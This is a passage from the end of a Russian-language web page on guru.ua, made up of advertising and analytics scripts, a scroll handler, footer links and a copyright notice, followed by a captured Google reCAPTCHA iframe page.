							    adms.src = '//cdn.admixer.net/scriptlib/asm2.js?v=3';
							    var node = d.getElementsByTagName('script')[0];
							    node.parentNode.insertBefore(adms, node);
							}
						})();
						</script>		
						<div id="admixer_async_165909520"></div>
						<script type="text/javascript">
						    window.admixZArr = (window.admixZArr || []);
						    window.admixZArr.push({ z: 'c908a5d5-85b3-4c4a-917f-c853f8a4f1cf', ph: 'admixer_async_165909520'});
						</script>
						
								</div>
		        <br>
				<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
		<!-- Правый 300*600 -->
		<ins class="adsbygoogle"
		     style="display:inline-block;width:300px;height:600px"
		     data-ad-client="ca-pub-5166680624389616"
		     data-ad-slot="8685511539"></ins>
		<script>
		(adsbygoogle = window.adsbygoogle || []).push({});
		</script>
		
                                                               
                                                                     
                                             
<div id="content_sub" >
	
	
	
</div>
<center>
<script type="text/javascript">

var flag=0;

window.onscroll = function()
{
	/*
	$('#coor').html(document.documentElement.scrollTop);
	$('#coor1').html(self.pageYOffset);
	*/
	
	if( window.XMLHttpRequest ) { // IE 6 doesn't implement position fixed nicely...
		if (self.pageYOffset > 600  ) 
		{
			$('#content_sub').css('position', 'fixed');
			$('#content_sub').css('top', '10px');
			$('#content_sub').css('text-align', 'center');
			
			if (flag==0)
			{
				$("#content_sub").fadeOut("slow");
				$("#content_sub").fadeIn("slow");
				flag=1;
				
			}
			
		} else if (self.pageYOffset < 600 ) {
			$('#content_sub').css('position', 'relative');
			$('#content_sub').css('top', '10px');
			$('#content_sub').css('text-align', 'center');
			
		}
	}
	/**/
}

</script>
		
 	</div>

	<div class="clear">
	</div>
	
</div>

<div id="footer" style="height:150px;background-color:white;">
<hr>
<table border="0" cellpadding="5" cellspacing="0">
<tr>
<td valign="top">

<script type="text/javascript" src="//guru.ua/adriver.core.2.js"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
var pp_gemius_identifier = new String('.A6bILBGiIXAMO106CEH.ZcPrhvUtkMToqZH_gX7i0v.C7');
//--><!]]>
</script>
	

<script>
document.write("<a href='//www.liveinternet.ru/click;guru_ua' "+
"target=_blank><img src='//counter.yadro.ru/hit;guru_ua?t39.6;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet' "+
"border=0 width=31 height=31><\/a>");
</script>
<br>
	<a href="http://www.e-host.org.ua" target="_blank"><img src="//www3.guru.ua/graph/e-host.gif" alt="Хостинг" border="0"></a>

	
	
	
	<script src="//www3.guru.ua/white_menu/js/bigmir.js" type="text/javascript"></script>
	 
	
	
	
	
	
	
	

</td>
<td valign="top">
	
</td>
<td valign="top">

</td>
<td>

<div style="font:14px arial;line-height:20px;">
<a href="http://guru.ua/feedback.php">Связь с администрацией сайта Guru</a><br>
<a href="http://guru.ua/adv.php">Реклама</a><br>
<a href="http://guru.ua/adv.php#adv">По вопросам сотрудничества.</a><br>
</div>
<br>
<div style="font:10px Tahoma;">
Все права на информационные материалы, размещенные на нашем ресурсе, принадлежат их авторам. <br>
Полное или частичное копирование авторских материалов должно сопровождаться указанием 
первоисточника (для интернет-изданий обязательна гиперссылка). 
<a href="http://guru.ua">ГуРу</a>. &copy; 2007-2026</div>

0.005039

</td>
</tr>
</table>
</div>
<center>





</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -83
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="VAB1WTXZEN6CqwLskHeGkw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769066598974');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>